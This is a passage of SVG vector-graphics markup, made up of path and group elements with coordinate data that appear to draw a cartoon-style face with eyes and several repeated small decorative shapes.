c-0.08,0.18-0.17,0.36-0.28,0.53c-0.09,0.15-0.19,0.3-0.29,0.45c0.23-0.33-0.12,0.13-0.18,0.19c-0.11,0.12-0.23,0.22-0.35,0.34		c-0.17,0.16,0.27-0.19,0.07-0.06c-0.08,0.06-0.16,0.12-0.25,0.18c-0.07,0.05-0.14,0.09-0.21,0.13c-0.06,0.03-0.33,0.26-0.1,0.06		c0.2-0.17,0.04-0.02-0.05,0.02c-0.07,0.03-0.15,0.07-0.22,0.1c-0.08,0.03-0.15,0.06-0.23,0.09c-0.25,0.1,0.42-0.12,0.16-0.05		c-0.18,0.05-0.35,0.09-0.53,0.13c-0.41,0.1,0.39-0.04,0.11-0.01c-0.08,0.01-0.16,0.02-0.24,0.02c-0.08,0.01-0.16,0.01-0.24,0.01		c-0.1,0-0.31-0.06-0.05,0.01c0.27,0.07,0.04,0-0.05-0.01c-0.08-0.01-0.16-0.02-0.24-0.03c-0.08-0.01-0.16-0.03-0.24-0.04		c-0.21-0.02,0.34,0.11,0.03,0.01c-0.17-0.05-0.34-0.1-0.51-0.17c-0.36-0.14,0.16,0.11-0.18-0.08c-0.13-0.08-0.26-0.16-0.38-0.25		c-0.06-0.04-0.12-0.09-0.18-0.14c-0.04-0.04-0.09-0.07-0.13-0.11c0.12,0.11,0.14,0.13,0.06,0.06c-0.19-0.23-0.4-0.44-0.57-0.7		c-0.08-0.13-0.16-0.26-0.23-0.39c-0.02-0.03-0.12-0.25-0.05-0.1c0.07,0.15-0.07-0.17-0.08-0.21c-0.13-0.33-0.22-0.68-0.27-1.04		c-0.03-0.18-0.05-0.37-0.05-0.56c0,0.06-0.01,0.26,0.01,0.01c0.01-0.09,0.01-0.19,0.02-0.28c0.03-0.35,0.11-0.69,0.22-1.03		c-0.11,0.32,0.09-0.16,0.14-0.26c0.06-0.1,0.39-0.56,0.13-0.23c0.23-0.29,0.46-0.61,0.37-1.01c-0.08-0.36-0.44-0.64-0.78-0.75		C314.42,289.05,313.07,289.22,312.48,289.96L312.48,289.96z"/>	<path class="st6" d="M288.23,248.08c0,0-8.52,8.45-2.63,17.61s18.17,10.36,24.49,6.1s6.6-14.34,4.69-17.25		C312.86,251.63,306.83,239.49,288.23,248.08z"/>	<path class="st6" d="M329.97,243.96c0,0-14.13,11.64-6.67,21.51c7.45,9.87,20.44,6.03,25.13,0.64c4.69-5.4,7.1-15.33-0.57-21.86		S329.97,243.96,329.97,243.96z"/>	<path d="M286.46,247.41c-2.64,2.18-4.41,5.18-4.98,8.56c-0.65,3.88,0.46,7.92,2.46,11.26c3.68,6.17,10.67,9,17.66,8.82		c7.22-0.19,14.42-5.2,15.85-12.52c1.32-6.77-2.26-14.55-8.65-17.45c-3.72-1.69-8.27-2.76-12.37-2.44		c-3.54,0.27-6.64,1.76-9.64,3.57c-1.78,1.07-0.03,3.36,1.55,2.4c2.14-1.29,4.37-2.56,6.85-3.05c2.89-0.58,5.83-0.05,8.63,0.74		c3.11,0.88,5.77,2.08,7.76,4.73c1.8,2.39,2.88,5.35,2.93,8.35c0.11,6.25-4.72,11.48-10.72,12.7c-5.55,1.12-12.09-0.78-15.71-5.23		c-4.38-5.38-5.13-13.73,0.59-18.43C290.25,248.11,287.82,246.29,286.46,247.41L286.46,247.41z"/>	<path d="M319.24,259.76c0.42,6.85,5.55,11.91,12.09,13.41c3.51,0.8,7.12,0.66,10.52-0.56c3.7-1.33,6.81-3.98,9.18-7.07		c4.63-6.07,5.01-14.98-0.3-20.79c-4.91-5.38-13.98-6.86-20.21-3c-3.35,2.07-6.76,4.96-8.75,8.41		C320.06,253.1,319.52,256.4,319.24,259.76c-0.15,1.78,3.07,1.89,3.22,0.1c0.21-2.5,0.53-5,1.57-7.31c1.15-2.56,3.19-4.61,5.34-6.36		c2.53-2.06,5.09-3.74,8.45-3.88c3.01-0.12,6.07,0.73,8.54,2.46c5.34,3.75,6.37,11.27,3.52,16.88c-2.85,5.62-8.89,9.72-15.27,9.26		c-6.13-0.44-11.75-4.63-12.14-11.06C322.35,258.07,319.13,257.98,319.24,259.76L319.24,259.76z"/>	<path d="M272.33,235.58c2.16-9.22,10.38-16.63,19.85-17.54c0.65-0.06,0.7-0.52,0.27-0.91c-0.53-0.48-1.49-0.71-2.19-0.64		c-9.92,0.95-18.74,8.44-21.02,18.19C269.01,235.63,272.12,236.48,272.33,235.58L272.33,235.58z"/>	<path d="M346.42,218.69c6.61,0.48,12.7,4.75,15.53,10.72c0.7,1.48,3.68,0.26,2.98-1.22c-3.27-6.89-10.22-11.54-17.81-12.09		C345.42,215.98,344.32,218.54,346.42,218.69L346.42,218.69z"/>	<path d="M283.69,250.73c-0.09,0.03-0.18,0.05-0.26,0.09c-0.21,0.08,0.31-0.07,0.09-0.02c-0.16,0.04-0.32,0.07-0.49,0.1		c-0.16,0.03-0.33,0.05-0.49,0.06c-0.26,0.02-0.1-0.04,0.04,0c-0.06-0.02-0.16,0-0.22,0c-0.17,0-0.33,0-0.5-0.02		c-0.12-0.01-0.39-0.09-0.5-0.05c0.2,0.03,0.24,0.04,0.12,0.02c-0.04-0.01-0.07-0.01-0.11-0.02c-0.09-0.02-0.18-0.04-0.27-0.06		c-0.16-0.04-0.32-0.08-0.48-0.13c-0.16-0.05-0.32-0.1-0.47-0.16c0.32,0.12-0.11-0.06-0.21-0.1c-0.3-0.14-0.59-0.31-0.87-0.49		c-0.03-0.02-0.22-0.16-0.08-0.06c0.15,0.12-0.09-0.07-0.12-0.1c-0.13-0.1-0.26-0.21-0.38-0.33c-0.26-0.24-0.49-0.5-0.71-0.78		c-0.21-0.26-0.73-0.39-1.04-0.4c-0.39-0.02-0.88,0.09-1.21,0.32c-0.28,0.2-0.57,0.48-0.61,0.84c-0.05,0.37,0.08,0.62,0.31,0.91		c2.24,2.84,6.35,3.71,9.68,2.57c0.62-0.21,1.29-1,0.87-1.67C285.34,250.56,284.41,250.49,283.69,250.73L283.69,250.73z"/>	<path d="M285.81,247.23c-0.52,0.12-0.62,0.12-1.14,0.08c-0.38-0.03,0.24,0.07-0.13-0.02c-0.1-0.02-0.2-0.05-0.3-0.07		c-0.15-0.04-0.23-0.07-0.04,0c-0.12-0.04-0.23-0.09-0.34-0.14c-0.03-0.01-0.33-0.13-0.34-0.17c0.02,0.09,0.26,0.16,0-0.01		c-0.09-0.06-0.18-0.11-0.26-0.17c-0.08-0.06-0.4-0.22-0.06-0.04c-0.19-0.1-0.35-0.33-0.51-0.47c-0.14-0.12,0.15,0.19-0.03-0.03		c-0.08-0.1-0.16-0.19-0.23-0.29c-0.07-0.09-0.13-0.18-0.2-0.27c-0.04-0.06-0.18-0.27-0.08-0.11c-0.15-0.24-0.27-0.49-0.39-0.74		c-0.21-0.44-0.38-0.9-0.5-1.28c-0.3-1-0.49-2.03-0.64-3.06c-0.11-0.73-0.96-1.36-1.64-1.51c-0.58-0.13-1.33,0.01-1.21,0.77		c0.38,2.49,1,5.12,2.7,7.06c1.72,1.97,4.44,3.47,7.12,2.84c0.71-0.17,0.62-0.95,0.25-1.42		C287.4,247.62,286.56,247.06,285.81,247.23L285.81,247.23z"/>	<path d="M291.86,245.02c-0.71,0.44,1.53-0.07,1.01-0.22c-0.16-0.05-0.31-0.06-0.48-0.13c-0.29-0.12-0.56-0.31-0.8-0.51		c-0.53-0.45-0.93-1.03-1.31-1.6c-0.81-1.21-1.58-2.47-2.08-3.85c-0.84-2.31-0.86-5.32,1.14-7.07c0.51-0.44-0.44-0.44-0.7-0.41		c-0.65,0.06-1.59,0.22-2.1,0.67c-2.62,2.29-2.34,5.98-0.93,8.85c0.73,1.48,1.68,3.19,2.93,4.3c1.51,1.34,4.05,1.01,5.66,0		c0.08-0.05,0.43-0.23,0.39-0.4c-0.04-0.17-0.43-0.17-0.53-0.17C293.39,244.44,292.45,244.65,291.86,245.02L291.86,245.02z"/>	<path d="M341.53,241.8c1.15-0.11,1.96-1.1,2.6-1.96c0.74-0.98,1.32-2.22,0.87-3.45c-0.04-0.12-0.36-0.21-0.43-0.24		c-0.35-0.13-0.73-0.24-1.09-0.33c-0.37-0.09-0.74-0.18-1.12-0.23c-0.04-0.01-0.51-0.05-0.49,0.01c0.39,1.06,0,2.17-0.6,3.07		c-0.54,0.81-1.21,1.69-2.1,2.12c0.02-0.01,0.04-0.02,0.07-0.03c-0.22,0.1-0.45,0.16-0.7,0.19c-0.21,0.02,0.14,0.18,0.12,0.17		c0.28,0.14,0.61,0.23,0.91,0.31c0.4,0.11,0.8,0.21,1.21,0.28C341.03,241.76,341.28,241.82,341.53,241.8L341.53,241.8z"/>	<path d="M346.37,242.01c4.45-1.82,7.26-6.39,6.54-11.19c-0.15-1-3.35-0.8-3.22,0.06c0.65,4.26-1.57,8.58-5.61,10.23		c-0.58,0.24-0.53,0.72,0.02,0.95C344.77,242.34,345.69,242.29,346.37,242.01L346.37,242.01z"/>	<path d="M350.58,244.56c1.77-0.29,3.54-0.76,5.18-1.49c1.41-0.63,2.9-1.79,2.73-3.51c-0.01-0.15-0.32-0.27-0.41-0.31		c-0.34-0.16-0.72-0.28-1.08-0.37c-0.11-0.03-1.64-0.37-1.62-0.16c0.17,1.72-1.29,2.85-2.7,3.46c-1.61,0.7-3.33,1.16-5.06,1.44		c-0.21,0.03,0.09,0.23,0.1,0.24c0.26,0.17,0.61,0.28,0.9,0.37C349.22,244.41,349.95,244.66,350.58,244.56L350.58,244.56z"/>	<path d="M311.67,262.24c-0.09-0.52-0.35-1.03-0.76-1.37c-0.22-0.18-0.46-0.33-0.74-0.39c-0.5-0.1-1.02,0-1.5,0.14		c-0.11,0.03-0.23,0.08-0.34,0.12c-0.03,0-0.06-0.01-0.09-0.01c0.12-0.06,0.25-0.11,0.36-0.17c0.16-0.09,1.39-0.79,0.93-1		c-0.86-0.38-1.86-0.11-2.7,0.18c-0.65,0.22-1.29,0.53-1.86,0.9c-0.39,0.25-0.78,0.54-1.08,0.9c-0.42,0.5-0.68,1.07-0.64,1.73		c0.05,0.69,0.43,1.35,0.94,1.81c0.45,0.41,1.01,0.71,1.61,0.84c0.92,0.2,1.82,0.01,2.69-0.29c0.69-0.24,1.36-0.58,1.97-0.99		c0.38-0.26,0.72-0.55,0.97-0.93C311.69,263.29,311.76,262.74,311.67,262.24z"/>	<path d="M335.87,259.96c-0.26-1.06-1.14-1.82-3.67-1.42c0.05-0.06,1.71-0.74,1.71-0.82c-0.01-0.27-0.25-0.48-0.48-0.59		c-1.78-0.78-4.38-0.77-5.68,0.9c-0.38,0.49-0.61,1.15-0.5,1.77c0.14,0.8,0.55,1.51,1.17,2.05c0.7,0.61,1.58,0.96,2.47,1.16		c1.04,0.24,2.2,0.23,3.21-0.1c0.62-0.2,1.32-0.61,1.63-1.22C336.01,261.11,336.02,260.57,335.87,259.96z"/></g><path class="st5" d="M539.38,139.81c0,0-5.28,4.35-3.42,8.39c1.86,4.04,10.25,11.18,14.91,12.43s24.23,10.56,27.34,1.55	c3.11-9.01,4.97-14.6-1.55-13.05c-6.52,1.55-17.9,1.85-25.78-3.11S542.18,137.94,539.38,139.81z"/><path class="st1" d="M522.09,20.48c0,0,3.12,6.92,0.68,8.82c-2.44,1.9-12.35,1.76-14.11,3.53c-1.76,1.76-2.58,7.33-2.31,9.09	c0.27,1.76-2.71,4.75,2.17,3.39s13.03-2.31,17.23-7.06c4.21-4.75,5.56-5.43,4.34-9.09C528.87,25.5,526.84,21.43,522.09,20.48z"/><path class="st1" d="M504.31,47.21c0,0-3.93,8.68-2.04,13.43s6.11,11.4,11.4,13.84s6.51,3.39,8.82,0.54	c2.31-2.85,7.06-2.17,1.09-5.43c-5.97-3.26-10.99-7.6-11.53-11.4c-0.54-3.8-0.14-4.34-0.14-4.34L504.31,47.21z"/><path class="st15" d="M508.25,48.02c0,0,7.57,8.88,10.58,9.36s3.8,1.49,5.43-2.04s0.41-8.01-2.58-9.77c-2.98-1.76-5.7-1.22-5.7-1.22	S505.81,44.9,508.25,48.02z"/><path class="st2" d="M642.65,154.28c0.17-0.63-6.03,0.7-8.34,2.81c-2.31,2.11-5.12,3.62-4.32,6.83c0.8,3.22,5.93,21.3,8.64,22.21	c2.71,0.9,4.02,1.31,6.63,0.6c2.61-0.7,5.37-0.44,2.55-6.47S640.64,161.61,642.65,154.28z"/><path class="st1" d="M260.95,92.98c0.09-0.35,15.19-19.93,15.19-19.93s7.11,3.25,10.01,4.56s4.83,2.02,2.02,5.62	c-2.81,3.6-13.43,20.98-17.2,18.43C267.18,99.12,260.95,92.98,260.95,92.98z"/><path class="st5" d="M420.09,91.71l-8.92,20.08c0,0,0.26,2.36,1.97,3.28c1.71,0.92,15.09,7.74,15.09,7.74l11.02-20.86	c0,0,1.31-3.81-1.44-5.25S420.09,91.71,420.09,91.71z"/><path class="st3" d="M139.18,81.4c-0.07,0.34,4.1,7.33,6.59,7.46s2.22-6.52,2.22-6.52l14.86-6.52l4.57-12.37l-5.18-8.94l-7.39-1.08	l-1.55,4.37l3.16,5.98c0,0,3.16,2.76-3.02,5.51c-6.18,2.76-15.19,9.95-14.65,11.56C139.31,82.48,139.18,81.4,139.18,81.4z"/><path class="st3" d="M166.61,85.16c0,0,4.23,3.83-2.69,9.68s-19.29,8.6-20.37,9.95s-2.02,2.15,0.2,3.7	c2.22,1.55,17.34,0.13,20.57-3.83c3.23-3.97,5.24-9.21,5.65-12.5s-0.87-5.58-0.87-5.58L166.61,85.16z"/><polygon class="st16" points="147.58,89.8 164.66,91.28 165.8,83.82 159.21,81.74 150.07,82.14 148.73,85.57 "/><path class="st2" d="M28.27,239.24c0,0.4,0.6,15.12-7.73,25.14c0,0-2.89,2.29,3.09,4.84c5.98,2.55,11.63,5.38,13.44,1.34	c1.81-4.03,6.12-22.52,2.69-32.6L28.27,239.24z"/><g>	<g>		<path d="M520.83,22.92c1.8,1.03,0.6,4.12-0.47,5.27c-2.05,2.21-5.16,2.72-8.04,2.35c-1.39-0.18-3.16-1.02-4.55-0.44			c-1.47,0.61-2.09,2.7-2.56,4.06c-1,2.88-1.73,6.66-0.77,9.65c1.13,3.54,4.69,3.73,7.81,3.41c2.99-0.3,5.94-1.12,8.64-2.45			c2.58-1.27,4.98-2.94,6.98-5c2.06-2.12,4.05-4.7,4.38-7.73c0.39-3.59-1.19-7.12-3.47-9.83c-2.34-2.77-5.87-5.12-9.62-4.13			c-2.43,0.64,0.22,4.85,2.44,4.27c2.19-0.58,4.25,1.61,5.27,3.29c1.24,2.03,1.62,4.35,0.55,6.54c-2.18,4.44-6.93,7.73-11.46,9.38			c-2.35,0.85-4.8,1.31-7.3,1.33c-0.18,0-0.8-0.11-0.92-0.01c-0.05-0.01-0.09-0.02-0.14-0.03c0.28,0.28,0.56,0.56,0.84,0.85			c0.01,0-0.11-1.67-0.11-1.72c0-1.42,0.23-2.85,0.6-4.21c0.19-0.68,0.43-1.35,0.71-2c0.17-0.38,0.37-1.18,0.69-1.42			c-0.06,0.01-0.11,0.01-0.17,0.02c0.26,0.06,0.51,0.12,0.77,0.18c0.3,0.07,0.59,0.13,0.89,0.19c0.85,0.16,1.7,0.26,2.56,0.33			c2.76,0.2,5.54-0.35,7.84-1.91c5.23-3.52,4.65-11.09-0.71-14.16c-0.94-0.54-2.21-0.2-2.44,0.93			C518.82,21.17,519.84,22.35,520.83,22.92L520.83,22.92z"/>	</g></g><g>	<g>		<path d="M505.09,47.32c1.85,5.32,6.4,9.78,11.7,11.67c1.38,0.49,2.77,0.88,4.23,1.04c1.73,0.19,3.54,0.25,4.92-0.99			c1.03-0.92,1.53-2.17,1.82-3.5c0.38-1.75,0.68-3.56,0.14-5.31c-0.62-1.98-1.94-3.47-3.38-4.9c-1.46-1.44-2.93-2.87-4.4-4.3			c-0.85-0.83-2.54-0.82-3.28,0.12c-0.87,1.1-0.21,2.39,0.64,3.22c1.39,1.36,2.82,2.7,4.18,4.09c0.66,0.66,1.69,1.71,1.81,2.77			c0.09,0.81-0.1,1.72-0.26,2.51c0.02-0.11-0.13,0.54-0.17,0.66c-0.03,0.1-0.31,0.81-0.2,0.62c-0.08,0.13-0.17,0.26-0.27,0.38			c-0.18,0.2-0.2,0.23-0.08,0.08c-0.35,0.18,0,0.06-0.49,0.1c-0.58,0.04-1.04-0.05-1.72-0.17c-2.58-0.46-4.72-1.52-6.7-3.18			c-0.24-0.2-0.47-0.41-0.7-0.62c-0.22-0.22-0.26-0.25-0.1-0.09c-0.12-0.13-0.25-0.26-0.37-0.39c-0.48-0.53-0.93-1.08-1.34-1.66			c-0.65-0.93-1.26-2.17-1.72-3.49c-0.41-1.17-2.01-1.88-3.16-1.52C504.89,44.89,504.7,46.19,505.09,47.32L505.09,47.32z"/>	</g></g><g>	<g>		<path d="M504.35,43.44c-4.34,3.1-4.44,8.89-3.92,13.68c0.29,2.69,0.64,5.33,1.84,7.79c1.11,2.26,2.76,4.26,4.61,5.95			c2.03,1.85,4.3,3.39,6.68,4.74c1.21,0.68,2.44,1.32,3.67,1.95c1.22,0.62,2.51,1.36,3.91,1.38c2.36,0.04,4.38-2.55,5.57-4.32			c0.76-1.14,0.77-2.07-0.09-3.18c-0.85-1.09-2.04-1.84-3.12-2.67c-2.54-1.94-4.96-4.02-7.27-6.23c-1.52-1.45-4.34-3.97-1.77-5.95			c0.87-0.67-2.69-4.03-3.96-3.06c-3.5,2.7,1.04,7.28,3.02,9.2c1.66,1.61,3.39,3.16,5.16,4.66c0.83,0.7,1.67,1.39,2.52,2.06			c0.49,0.38,0.98,0.77,1.47,1.14c0.25,0.19,0.5,0.37,0.74,0.56c0.5,0.39,0.5,0.37,0.01-0.08c-0.08-0.25-0.16-0.49-0.24-0.74			c0.14,0.87-0.92,1.94-1.47,2.59c-0.61,0.72-1.3,1.49-2.08,2.03c-0.82,0.57-1.48,0.63-2.38,0.2c-0.86-0.42-1.71-0.87-2.56-1.32			c-2.99-1.59-6.05-3.44-7.93-6.35c-2.11-3.27-2.42-7.71-2.45-11.51c-0.03-3.61,0.92-7.29,3.99-9.49			C509.16,45.88,505.67,42.5,504.35,43.44L504.35,43.44z"/>	</g></g><path class="st1" d="M125.94,443.37c0,0,3.12,6.92,0.68,8.82c-2.44,1.9-12.35,1.76-14.11,3.53s-2.58,7.33-2.31,9.09	c0.27,1.76-2.71,4.75,2.17,3.39c4.88-1.36,13.03-2.31,17.23-7.06c4.21-4.75,5.56-5.43,4.34-9.09	C132.73,448.39,130.69,444.32,125.94,443.37z"/><path class="st1" d="M108.17,470.1c0,0-3.93,8.68-2.04,13.43s6.11,11.4,11.4,13.84c5.29,2.44,6.51,3.39,8.82,0.54	c2.31-2.85,7.06-2.17,1.09-5.43c-5.97-3.26-10.99-7.6-11.53-11.4c-0.54-3.8-0.14-4.34-0.14-4.34L108.17,470.1z"/><path class="st15" d="M112.1,470.91c0,0,7.57,8.88,10.58,9.36s3.8,1.49,5.43-2.04c1.63-3.53,0.41-8.01-2.58-9.77s-5.7-1.22-5.7-1.22	S109.66,467.79,112.1,470.91z"/><g>	<g>		<path d="M124.69,445.81c1.8,1.03,0.6,4.12-0.47,5.27c-2.05,2.21-5.16,2.72-8.04,2.35c-1.39-0.18-3.16-1.02-4.55-0.44			c-1.47,0.61-2.09,2.7-2.56,4.06c-1,2.88-1.73,6.66-0.77,9.65c1.13,3.54,4.69,3.73,7.81,3.41c2.99-0.3,5.94-1.12,8.64-2.45			c2.58-1.27,4.98-2.94,6.98-5c2.06-2.12,4.05-4.7,4.38-7.73c0.39-3.59-1.19-7.12-3.46-9.83c-2.34-2.77-5.87-5.12-9.62-4.13			c-2.43,0.64,0.22,4.85,2.44,4.27c2.19-0.58,4.25,1.61,5.27,3.29c1.24,2.03,1.62,4.35,0.55,6.54c-2.18,4.44-6.93,7.73-11.46,9.38			c-2.35,0.85-4.8,1.31-7.3,1.33c-0.18,0-0.8-0.11-0.92-0.01c-0.05-0.01-0.09-0.02-0.14-0.03c0.28,0.28,0.56,0.56,0.84,0.85			c0.01,0-0.11-1.67-0.11-1.72c0-1.42,0.23-2.85,0.6-4.21c0.19-0.68,0.43-1.35,0.71-2c0.17-0.38,0.37-1.18,0.69-1.42			c-0.06,0.01-0.11,0.01-0.17,0.02c0.26,0.06,0.51,0.12,0.77,0.18c0.3,0.07,0.59,0.13,0.89,0.19c0.85,0.16,1.7,0.26,2.56,0.33			c2.76,0.2,5.54-0.35,7.84-1.91c5.23-3.52,4.65-11.09-0.71-14.16c-0.94-0.54-2.21-0.2-2.44,0.93			C122.68,444.06,123.69,445.24,124.69,445.81L124.69,445.81z"/>	</g></g><g>	<g>		<path d="M108.95,470.21c1.85,5.32,6.4,9.78,11.7,11.67c1.38,0.49,2.77,0.88,4.23,1.04c1.73,0.19,3.54,0.25,4.92-0.99			c1.03-0.92,1.53-2.17,1.82-3.5c0.38-1.75,0.68-3.56,0.14-5.31c-0.62-1.98-1.94-3.47-3.38-4.9c-1.46-1.44-2.93-2.87-4.4-4.3			c-0.85-0.83-2.54-0.82-3.28,0.12c-0.87,1.1-0.21,2.39,0.64,3.22c1.39,1.36,2.82,2.7,4.18,4.09c0.65,0.66,1.69,1.71,1.81,2.77			c0.09,0.81-0.1,1.72-0.26,2.51c0.02-0.11-0.13,0.54-0.17,0.66c-0.03,0.1-0.31,0.81-0.2,0.62c-0.08,0.13-0.17,0.26-0.27,0.38			c-0.18,0.2-0.2,0.23-0.08,0.08c-0.35,0.18,0,0.06-0.49,0.1c-0.58,0.04-1.04-0.05-1.72-0.17c-2.58-0.46-4.72-1.52-6.7-3.18			c-0.24-0.2-0.47-0.41-0.7-0.62c-0.22-0.22-0.26-0.25-0.1-0.09c-0.12-0.13-0.25-0.26-0.37-0.39c-0.48-0.53-0.93-1.08-1.34-1.66			c-0.65-0.93-1.26-2.17-1.72-3.49c-0.41-1.17-2.01-1.88-3.16-1.52C108.74,467.78,108.56,469.08,108.95,470.21L108.95,470.21z"/>	</g></g><g>	<g>		<path d="M108.2,466.33c-4.34,3.1-4.44,8.89-3.92,13.68c0.29,2.69,0.64,5.33,1.84,7.79c1.11,2.26,2.76,4.26,4.61,5.95			c2.03,1.85,4.3,3.39,6.68,4.74c1.21,0.68,2.44,1.32,3.67,1.95c1.22,0.62,2.51,1.36,3.91,1.38c2.36,0.04,4.38-2.55,5.57-4.32			c0.76-1.14,0.77-2.07-0.09-3.18c-0.85-1.09-2.04-1.84-3.12-2.67c-2.54-1.94-4.96-4.02-7.27-6.23c-1.52-1.45-4.34-3.97-1.77-5.95			c0.87-0.67-2.69-4.03-3.96-3.06c-3.5,2.7,1.04,7.28,3.02,9.2c1.66,1.61,3.39,3.16,5.16,4.66c0.83,0.7,1.67,1.39,2.52,2.06			c0.49,0.38,0.98,0.77,1.47,1.14c0.25,0.19,0.5,0.37,0.74,0.56c0.5,0.39,0.5,0.37,0.01-0.08c-0.08-0.25-0.16-0.49-0.24-0.74			c0.14,0.87-0.92,1.94-1.47,2.59c-0.61,0.72-1.3,1.49-2.08,2.03c-0.82,0.57-1.48,0.63-2.38,0.2c-0.86-0.42-1.71-0.87-2.56-1.32			c-2.99-1.59-6.05-3.44-7.93-6.35c-2.11-3.27-2.42-7.71-2.45-11.51c-0.03-3.61,0.92-7.29,3.99-9.49			C113.01,468.78,109.52,465.39,108.2,466.33L108.2,466.33z"/>	</g></g><path class="st1" d="M595.31,440.9c0,0,3.12,6.92,0.68,8.82c-2.44,1.9-12.35,1.76-14.11,3.53c-1.76,1.76-2.58,7.33-2.31,9.09	c0.27,1.76-2.71,4.75,2.17,3.39c4.88-1.36,13.03-2.31,17.23-7.06c4.21-4.75,5.56-5.43,4.34-9.09	C602.1,445.92,600.06,441.85,595.31,440.9z"/><path class="st1" d="M577.54,467.62c0,0-3.93,8.68-2.04,13.43c1.9,4.75,6.11,11.4,11.4,13.84s6.51,3.39,8.82,0.54	c2.31-2.85,7.06-2.17,1.09-5.43s-10.99-7.6-11.53-11.4s-0.14-4.34-0.14-4.34L577.54,467.62z"/><path class="st15" d="M581.47,468.44c0,0,7.57,8.88,10.58,9.36s3.8,1.49,5.43-2.04c1.63-3.53,0.41-8.01-2.58-9.77	c-2.98-1.76-5.7-1.22-5.7-1.22S579.03,465.32,581.47,468.44z"/><g>	<g>		<path d="M594.06,443.34c1.8,1.03,0.6,4.12-0.47,5.27c-2.05,2.21-5.16,2.72-8.04,2.35c-1.39-0.18-3.16-1.02-4.55-0.44			c-1.47,0.61-2.09,2.7-2.56,4.06c-1,2.88-1.73,6.66-0.77,9.65c1.13,3.54,4.69,3.73,7.81,3.41c2.99-0.3,5.94-1.12,8.64-2.45			c2.58-1.27,4.98-2.94,6.98-5c2.06-2.12,4.05-4.7,4.38-7.73c0.39-3.59-1.19-7.12-3.47-9.83c-2.34-2.77-5.87-5.12-9.62-4.13			c-2.43,0.64,0.22,4.85,2.44,4.27c2.19-0.58,4.25,1.61,5.27,3.29c1.24,2.03,1.62,4.35,0.55,6.54c-2.18,4.44-6.93,7.73-11.46,9.38			c-2.35,0.85-4.8,1.31-7.3,1.33c-0.18,0-0.8-0.11-0.92-0.01c-0.05-0.01-0.09-0.02-0.14-0.03c0.28,0.28,0.56,0.56,0.84,0.85			c0.01,0-0.11-1.67-0.11-1.72c0-1.42,0.23-2.85,0.6-4.21c0.19-0.68,0.43-1.35,0.71-2c0.17-0.38,0.37-1.18,0.69-1.42			c-0.06,0.01-0.11,0.01-0.17,0.02c0.26,0.06,0.51,0.12,0.77,0.18c0.3,0.07,0.59,0.13,0.89,0.19c0.85,0.16,1.7,0.26,2.56,0.33			c2.76,0.2,5.54-0.35,7.84-1.91c5.23-3.52,4.65-11.09-0.71-14.16c-0.94-0.54-2.21-0.2-2.44,0.93			C592.05,441.58,593.06,442.77,594.06,443.34L594.06,443.34z"/>	</g></g><g>	<g>		<path d="M578.32,467.74c1.85,5.32,6.4,9.78,11.7,11.67c1.38,0.49,2.77,0.88,4.23,1.04c1.73,0.19,3.54,0.25,4.92-0.99			c1.03-0.92,1.53-2.17,1.82-3.5c0.38-1.75,0.68-3.56,0.14-5.31c-0.62-1.98-1.94-3.47-3.38-4.9c-1.46-1.44-2.93-2.87-4.4-4.3			c-0.85-0.83-2.54-0.82-3.28,0.12c-0.87,1.1-0.21,2.39,0.64,3.22c1.39,1.36,2.82,2.7,4.18,4.09c0.65,0.66,1.69,1.71,1.81,2.77			c0.09,0.81-0.1,1.72-0.26,2.51c0.02-0.11-0.13,0.54-0.17,0.66c-0.03,0.1-0.31,0.81-0.2,0.62c-0.08,0.13-0.17,0.26-0.27,0.38			c-0.18,0.2-0.2,0.23-0.08,0.08c-0.35,0.18,0,0.06-0.49,0.1c-0.58,0.04-1.04-0.05-1.72-0.17c-2.58-0.46-4.72-1.52-6.7-3.18			c-0.24-0.2-0.47-0.41-0.7-0.62c-0.22-0.22-0.26-0.25-0.1-0.09c-0.12-0.13-0.25-0.26-0.37-0.39c-0.48-0.53-0.93-1.08-1.34-1.66			c-0.65-0.93-1.26-2.17-1.72-3.49c-0.41-1.17-2.01-1.88-3.16-1.52C578.11,465.31,577.93,466.61,578.32,467.74L578.32,467.74z"/>	</g></g><g>	<g>		<path d="M577.57,463.85c-4.34,3.1-4.44,8.89-3.92,13.68c0.29,2.69,0.64,5.33,1.84,7.79c1.11,2.26,2.76,4.26,4.61,5.95			c2.02,1.85,4.3,3.39,6.68,4.74c1.21,0.68,2.44,1.32,3.67,1.95c1.22,0.62,2.51,1.36,3.91,1.38c2.36,0.04,4.38-2.55,5.57-4.32			c0.76-1.14,0.77-2.07-0.09-3.18c-0.85-1.09-2.04-1.84-3.12-2.67c-2.54-1.94-4.96-4.02-7.27-6.23c-1.52-1.45-4.34-3.97-1.77-5.95			c0.87-0.67-2.69-4.03-3.96-3.06c-3.5,2.7,1.04,7.28,3.02,9.2c1.66,1.61,3.39,3.16,5.16,4.66c0.83,0.7,1.67,1.39,2.52,2.06			c0.49,0.38,0.98,0.77,1.47,1.14c0.25,0.19,0.5,0.37,0.74,0.56c0.5,0.39,0.5,0.37,0.01-0.08c-0.08-0.25-0.16-0.49-0.24-0.74			c0.14,0.87-0.92,1.94-1.47,2.59c-0.61,0.72-1.3,1.49-2.08,2.03c-0.82,0.57-1.48,0.63-2.38,0.2c-0.86-0.42-1.71-0.87-2.56-1.32			c-2.99-1.59-6.05-3.44-7.93-6.35c-2.11-3.27-2.42-7.71-2.45-11.51c-0.03-3.61,0.92-7.29,3.99-9.49			C582.38,466.3,578.89,462.91,577.57,463.85L577.57,463.85z"/>	</g></g><g>	<g>		<path d="M152.39,59.04c-0.24-0.13,0.26,0.33,0.06,0.08c0.02,0.03,0.39,0.53,0.32,0.43c0.28,0.44,0.5,0.96,0.67,1.45			c0.3,0.83,0.79,1.98,0.62,2.87c-0.5,2.62-3.56,3.81-5.67,4.8c-4.55,2.13-10.31,5.68-11.45,10.97c-0.27,1.26,0.42,2.59,1.6,3.12			c1.04,0.46,2.52,0.11,2.79-1.15c0.6-2.75,2.98-4.62,5.18-6.14c2.66-1.84,5.79-2.82,8.41-4.68c2.69-1.91,4.28-5.1,3.44-8.38			c-0.77-3.02-1.96-6.02-4.8-7.62c-1.05-0.59-2.47,0.01-2.79,1.15C150.41,57.25,151.3,58.43,152.39,59.04L152.39,59.04z"/>	</g></g><g>	<g>		<path d="M155.12,56.52c0.35-1.12,1.35-2.12,2.5-2.35c0.5-0.1,0.33-0.01,0.18-0.02c0.25,0.02,0.3,0.04,0.51,0.1			c0.75,0.23,1.44,0.78,1.98,1.33c2.52,2.53,3.35,6.48,3.41,9.94c0.05,3.39-0.74,6.9-2.96,9.54c-2.6,3.09-6.85,3.48-10.4,4.86			